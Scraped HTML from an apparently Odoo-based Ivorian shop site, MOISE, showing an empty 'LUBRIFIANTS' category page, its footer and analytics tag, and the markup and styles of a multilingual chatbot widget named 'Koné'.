                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Rechercher des étiquettes"/>
                                </div>
                                <ul class="nav nav-pills flex-column ml-0 flex-nowrap tp-filter-attribute-scrollbar">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                </ul>
                            </div>
                        </li>

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-tags">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Mots clés
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Mots clés de recherche"/>
                                </div>
                                
                                <ul class="nav nav-pills ml-0 tp-filter-attribute-scrollbar">
                                    
                                        <li class="nav-item m-1" data-search-term="aucun">
                                            <input type="checkbox" name="tag" class="d-none" id="tag-1" value="1"/>
                                            <label class="mb-0 badge badge-pill badge-secondary text-body tp-cursor-pointer" for="tag-1">
                                                <span>Aucun</span>
                                            </label>
                                        </li>
                                    
                                        <li class="nav-item m-1" data-search-term="tv">
                                            <input type="checkbox" name="tag" class="d-none" id="tag-2" value="2"/>
                                            <label class="mb-0 badge badge-pill badge-secondary text-body tp-cursor-pointer" for="tag-2">
                                                <span>tv</span>
                                            </label>
                                        </li>
                                    
                                </ul>
                            </div>
                        </li>
                    </ul>
                </form>
                <div class="py-4">
                    <a class="btn btn-dark btn-block" href="/shop/category/1462">RÉINITIALISATION</a>
                </div>
                
            </div>
        </div>
        <div id="products_grid" class="col ">
                            
                                
                                
                            
                            
                                <div id="tp-no-search">
                <div class="my-5">
                    <div class="text-center">
                        <h1 class="mt-4">Nous n'avons trouvé aucun produit !</h1>
                        <p>Aucun produit défini dans la catégorie <span class="text-dark">LUBRIFIANTS</span>
.</p>
                    </div>
                    
                </div>
            </div>
        
                        </div>
                    </div>
                    <div class="products_pager form-inline justify-content-center py-3">
                        
        
    
                    </div>
                
		<div class="modal fade" id="geolocalizationModal" tabindex="-1" role="dialog" aria-labelledby="geolocalizationModalTitle" aria-hidden="true">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title d-flex align-items-center">
							<h5 id="geolocalizationModalLongTitle" class="m-0 mr-5">
								Géolocalisation de la boutique
							</h5>
							<a class="m-0 ml-auto btn btn-info border-1 h5 rounded" id="googleMaps" target="_blank" href="#">
								<i class="fas fa-map-marked-alt mr-1"></i>
								Google
							</a>
						</div>
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">x</span>
						</button>
					</div>
					<div class="modal-body">
						<div id="googleMap" style="height: 50vh;"></div>
					</div>
					<div class="modal-footer">
						<button type="button" class="btn btn-secondary reset-loc" data-dismiss="modal">Fermer</button>
					</div>
				</div>
			</div>
		</div>
	</div>
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_2" data-editor-message="GLISSEZ UN BLOC ICI">
      <section class="s_heading_6 pt32 pb32 o_colored_level" data-snippet="s_heading_6" data-name="Heading - 6">
        <div class="container position-relative">
          <h3 class="pb-3 tp-underline-title">Produits suggérés</h3>
        </div>
      </section>
      <section class="droggol_product_snippet dr_not_editable s_d_products_snippet_wrapper pt64 pb64 text-center bg-100 o_colored_level" data-ds-id="d_products_snippet" data-snippet="s_d_products_snippet" data-name="Products Cards" data-products-params="{&quot;selectionType&quot;:&quot;manual&quot;,&quot;productIDs&quot;:[395,393,394,399,405,408]}" data-user-params="{&quot;quick_view&quot;:true,&quot;add_to_cart&quot;:true,&quot;wishlist&quot;:true,&quot;comparison&quot;:true,&quot;description_sale&quot;:false,&quot;rating&quot;:false,&quot;label&quot;:true,&quot;ppr&quot;:5,&quot;col_size&quot;:3,&quot;images&quot;:false,&quot;layoutType&quot;:&quot;slider&quot;,&quot;category_info&quot;:false,&quot;show_similar&quot;:false,&quot;anyActionEnabled&quot;:true,&quot;snippetStyle&quot;:&quot;s_card_style_1&quot;}">
        <div class="s_d_products_snippet container o_not_editable"></div>
      </section>
    </div>
  </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
